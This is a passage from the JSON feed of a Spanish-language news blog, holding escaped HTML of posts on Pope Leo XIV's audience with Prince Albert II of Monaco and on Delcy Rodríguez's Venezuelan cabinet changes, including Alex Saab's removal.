1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZMah2GVin3Pzv8f-1VfqwqPTpqRRoJtuGo-A3at1WVvYvUtark8j34SDfZIcZ9RGM6AWdS1GHvITPfle6l7HA6Um9uYAyNUATsjgelqxOc5J9Venn79SO36TRfembpW2pRnFWjX-h-e5X6oxyk0lj8CVumVwBVipQolfn7635JQ4ver1__s96K2Ud4Lb\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T102335.650.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, se reunió con el arzobispo Paul Richard Gallagher, Secretario para las Relaciones con los Estados y las Organizaciones Internacionales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EColoquios sobre medio ambiente, ayuda humanitaria y defensa de la dignidad humana\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Durante las cordiales conversaciones en la Secretaría de Estado\", afirma un comunicado de la Oficina de Prensa de la Santa Sede, \"se destacaron las buenas relaciones bilaterales existentes y se hizo referencia a la histórica y significativa contribución de la Iglesia católica a la vida social del Principado.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw-sBT20waDgUvWM8JL2gjT5QCYio2TxDIzWkyxF7yZHAD_eCVH1Zdn-msDnwCAPV77cH6OO91jp5HzL8_ik0cYCEp3-jVDtr3fXhQDldodnryAzmgFZXwXeM-Zq-IGOyUACt0VcAUiYFsiVAVW8-9cYJ645FsyImEisJMUpygx8TDkcIwfswPVocH4Bm\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T104119.385.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw-sBT20waDgUvWM8JL2gjT5QCYio2TxDIzWkyxF7yZHAD_eCVH1Zdn-msDnwCAPV77cH6OO91jp5HzL8_ik0cYCEp3-jVDtr3fXhQDldodnryAzmgFZXwXeM-Zq-IGOyUACt0VcAUiYFsiVAVW8-9cYJ645FsyImEisJMUpygx8TDkcIwfswPVocH4Bm\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T104119.385.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa conversación continuó, centrándose en varios temas de interés común, como la protección del medio ambiente, la ayuda humanitaria y la defensa y promoción de la dignidad humana\". \"Por último – concluye el comunicado – también hubo un intercambio de puntos de vista sobre la actualidad internacional, con especial énfasis en la paz y la seguridad, y sobre la situación general en Oriente Medio y algunas regiones de África\"\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"article__embed article__embed--unwrap article__embed--photo\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; clear: both; margin: 20px -30px; padding: 0px 30px;\"\u003E\u003Cdiv class=\"photo_embed--Title\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; letter-spacing: -0.6px; line-height: 16px; margin: 6px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif\" style=\"color: #373737; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2880107289380004796\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-en-audiencia-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2880107289380004796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2880107289380004796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-en-audiencia-al.html","title":"Papa León XIV recibió en audiencia al Príncipe Alberto II de Mónaco"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguTMCEoXZ6VdcrhwS-FNVdAJd2GqOga0aTMjHfd7U12zOwC2Di50racFvWF6flFJKBqnbwqHAySpZLoSNKIo5M0ez746BVZBLUswT70Cn_OTBWZT-BiLZiMEC9agPuBEYU5_s63SOhvOj27SLBkfAUZSEeYR0wVzClAiz-FX7KVjuZVy3mNRTVCP1cN3hC\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-17T102427.867.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3984211323520732070"},"published":{"$t":"2026-01-16T14:40:00.000-04:00"},"updated":{"$t":"2026-01-17T08:07:41.502-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez destituye a Alexis Saab colaborador cercano de Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4hu_cF0_15YMajAyYTl8GP7FSxfBMPlMKiSqxv3znIsXan07cB6dnoiSDdyhq7NjLdcZKCWpPeTBwLk2OUOcW75-h47Enb6zN8aMI67irL2JuaRYpgElppSy7khKD7UgJ1p5fr8VJhZ1zEcf9B29eGJyiINKiu6eGvTlok-ZcQW8ph_rdiwPKmRyHfS_c\/s575\/59543575_803.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"575\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4hu_cF0_15YMajAyYTl8GP7FSxfBMPlMKiSqxv3znIsXan07cB6dnoiSDdyhq7NjLdcZKCWpPeTBwLk2OUOcW75-h47Enb6zN8aMI67irL2JuaRYpgElppSy7khKD7UgJ1p5fr8VJhZ1zEcf9B29eGJyiINKiu6eGvTlok-ZcQW8ph_rdiwPKmRyHfS_c\/w640-h640\/59543575_803.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003ECARACAS, Venezuela (16 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"cnn_sans_display, helveticaneue, Helvetica, Arial, Utkal, sans-serif\" style=\"background-color: white; color: #0c0c0c;\"\u003ELa presidenta encargada de Venezuela, Delcy Rodríguez, anunció este viernes la fusión del Ministerio de Industrias y Producción Nacional con el de Comercio Nacional en una “nueva instancia” que dirigirá Luis Antonio Villegas, con lo que sustituye del gabinete al empresario Alex Saab, colaborador cercano del derrocado presidente Nicolás Maduro.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq8xkn000t3j6qhfdnl8mi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl anuncio lo hizo en su cuenta de Telegram, donde expresó su agradecimiento a Saab por “su labor al servicio de la Patria” y aseguró que “asumirá nuevas responsabilidades”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq8xkn000t3j6qhfdnl8mi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVillegas ya se desempeñaba como ministro de Comercio Nacional desde su designación, por parte de Maduro, en febrero de 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000a3j6q0nuon0zc@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESaab, por su parte, había sido designado por Maduro al frente del Ministerio de Industrias y Producción Nacional en octubre de 2024. Antes del nombramiento se desempeñaba como presidente del Centro Internacional de Inversión Productiva de Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000b3j6q1h81ivjn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl empresario, nacido en Barranquilla, Colombia, y de origen libanés, fue detenido en Cabo Verde en 2020 y posteriormente extraditado a Estados Unidos, donde la Justicia lo acusó de conspiración para lavado de dinero y de ser “testaferro” del Gobierno venezolano.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ad-slot-dynamic ad-slot-dynamic--1\" data-placement=\"{\u0026quot;mobile\u0026quot;:{\u0026quot;position\u0026quot;:5},\u0026quot;desktop\u0026quot;:{\u0026quot;position\u0026quot;:3}}\" data-unselectable=\"true\" data-uri=\"es.cms.cnn.com\/_components\/ad-slot-dynamic\/instances\/sharethrough@published\" style=\"-webkit-font-smoothing: antialiased; align-items: center; background-color: white; box-sizing: inherit; display: flex; justify-content: center; overflow: hidden; padding: 0px; position: relative; text-rendering: optimizelegibility; width: 328px;\"\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq8xkn000t3j6qhfdnl8mi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000c3j6q9vkcfezn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor este caso, estuvo preso en Estados Unidos desde octubre de 2021 hasta diciembre de 2023, tras un perdón presidencial firmado por el entonces mandatario de\u0026nbsp;de EE.UU., Joe Biden (2021-2025).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000d3j6q9r17ku07@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn marzo de 2024, la Justicia estadounidense\u0026nbsp;\u003Ca href=\"https:\/\/cnnespanol.cnn.com\/2024\/03\/29\/eeuu-desestima-cargos-alex-saab-orix\/\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\"\u003Edesestimó los cargos contra Saab\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000e3j6qq24jdbpq@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante su detención, su esposa, la italiana Camilla Fabri, se convirtió en la imagen de la campaña por su liberación que emprendió el Gobierno de Maduro. En la actualidad, Fabri encabeza la Misión Vuelta a la Patria, el programa estatal que gestiona las repatriaciones de migrantes venezolanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000f3j6qqcv780dd@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAunque siempre mantuvo un bajo perfil como empresario, Saab cobró reconocimiento luego de que en 2017 la exfiscal venezolana Luisa Ortega lo acusara de ser uno de los testaferros de Maduro.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"quantum-wrapper component-slot-wrapper qtm-element openweb-convo-module\" data-component-id=\"openweb-convo-module\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; text-rendering: optimizelegibility;\"\u003E\u003Cdiv class=\"qtm-slot-inner component-qtm\" id=\"openweb-convo-module\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; text-rendering: optimizelegibility;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000g3j6ql837i2vi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn sus primeros 10 días como presidenta encargada, tras la captura de Maduro por parte de fuerzas estadounidenses durante el ataque militar a Caracas, Delcy Rodríguez ha anunciado varios cambios ministeriales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000h3j6qj5tdvojb@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste viernes, designó a Freddy Ñáñez como ministro de Ecosocialismo, a Aníbal Coronado como nuevo titular de Transporte y a Miguel Ángel Pérez Pirela al frente del despacho de Comunicación e Información.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000i3j6qr4bew0qi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién nombró días atrás como ministro del Despacho de la Presidencia al capitán Juan Escalona, miembro del equipo de seguridad de Maduro, y al expresidente del Banco Central Calixto Ortega como nuevo vicepresidente de economía sectorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000j3j6q21l0ut6i@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo, destituyó al jefe de Seguridad del mandatario derrocado, el mayor general Javier Marcano Tábata, y nombró en su lugar al general Gustavo González López como comandante de la Guardia de Honor Presidencial y titular de la Dirección General de Contrainteligencia Militar (DGCIM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000g3j6ql837i2vi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000e3j6qq24jdbpq@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq892b000c3j6q9vkcfezn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq8xkn000t3j6qhfdnl8mi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmkhq8xkn000t3j6qhfdnl8mi@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; font-family: cnn_sans_display, helveticaneue, Helvetica, Arial, Utkal, sans-serif; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3984211323520732070\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destituye-alexis-saab.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3984211323520732070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3984211323520732070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destituye-alexis-saab.html","title":"Delcy Rodríguez destituye a Alexis Saab colaborador cercano de Nicolás Maduro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4hu_cF0_15YMajAyYTl8GP7FSxfBMPlMKiSqxv3znIsXan07cB6dnoiSDdyhq7NjLdcZKCWpPeTBwLk2OUOcW75-h47Enb6zN8aMI67irL2JuaRYpgElppSy7khKD7UgJ1p5fr8VJhZ1zEcf9B29eGJyiINKiu6eGvTlok-ZcQW8ph_rdiwPKmRyHfS_c\/s72-w640-h640-c\/59543575_803.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7269648767468498942"},"published":{"$t":"2026-01-16T14:38:00.010-04:00"},"updated":{"$t":"2026-01-16T14:52:58.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s275\/director%20cia%20cia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg 